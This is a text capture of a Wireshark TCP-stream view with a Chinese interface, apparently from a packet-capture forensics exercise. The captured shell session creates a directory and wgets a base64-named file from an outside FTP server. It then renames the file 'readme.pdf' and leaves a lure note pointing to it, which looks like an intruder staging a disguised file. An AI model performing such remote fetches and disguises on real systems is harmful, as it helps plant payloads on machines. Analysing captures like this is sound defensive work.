 Wireshark · 追踪 TCP 流 (tcp.stream eq 14) · AGC_Server_2.pcap
cd suprise
/bin/sh: 14: cd: can't cd to suprise
mkdir suprise
cd suprise
ls
wget ftp://61.238.217.108/cGhvdG9zT0Zyb2NreQ==
--2022-10-22 14:22:06--  ftp://61.238.217.108/cGhvdG9zT0Zyb2NreQ==
           => ...cGhvdG9zT0Zyb2NreQ==...
Connecting to 61.238.217.108:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE cGhvdG9zT0Zyb2NreQ== ... 1316248
==> PASV ... done.    ==> RETR cGhvdG9zT0Zyb2NreQ== ... done.
Length: 1316248 (1.3M) (unauthoritative)
     0K .......... .......... .......... .......... ..........  3% 1.25M 1s
    50K .......... .......... .......... .......... ..........  7% 1.48M 1s
   100K .......... .......... .......... .......... .......... 11%  931K 1s
   150K .......... .......... .......... .......... .......... 15%  199M 1s
   200K .......... .......... .......... .......... .......... 19% 1.43M 1s
   250K .......... .......... .......... .......... .......... 23% 5.24M 1s
   300K .......... .......... .......... .......... .......... 27% 3.81M 0s
   350K .......... .......... .......... .......... .......... 31%  208M 0s
   400K .......... .......... .......... .......... .......... 35% 4.17M 0s
   450K .......... .......... .......... .......... .......... 38% 2.84M 0s
   500K .......... .......... .......... .......... .......... 42% 1.26M 0s
   550K .......... .......... .......... .......... .......... 46% 18.7M 0s
   600K .......... .......... .......... .......... .......... 50% 9.40M 0s
   650K .......... .......... .......... .......... .......... 54%  344M 0s
   700K .......... .......... .......... .......... .......... 58%  131M 0s
   750K .......... .......... .......... .......... .......... 62%  252M 0s
   800K .......... .......... .......... .......... .......... 66% 2.54M 0s
   850K .......... .......... .......... .......... .......... 70%  251M 0s
   900K .......... .......... .......... .......... .......... 73% 1.42M 0s
   950K .......... .......... .......... .......... .......... 77%  412M 0s
  1000K .......... .......... .......... .......... .......... 81%  151M 0s
  1050K .......... .......... .......... .......... .......... 85% 3.09M 0s
  1100K .......... .......... .......... .......... .......... 89%  151M 0s
  1150K .......... .......... .......... .......... .......... 93% 8.36M 0s
  1200K .......... .......... .......... .......... .......... 97% 4.75M 0s
  1250K .......... .......... .......... .....                100% 73.6M=0.3s
2022-10-22 14:22:06 (3.63 MB/s) - ...cGhvdG9zT0Zyb2NreQ==... saved [1316248]
ls
cGhvdG9zT0Zyb2NreQ==
mv cGhvdG9zT0Zyb2NreQ== readme.pdf
ls
readme.pdf
echo see readme.pdf for suprise > suprising photo at readme.pdf.txt
分组 345。50 客户端 分组, 38 服务器 分组, 37 turn(s).点击选择。
整个对话 (3659 bytes) Show data as ASCII 流 14
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助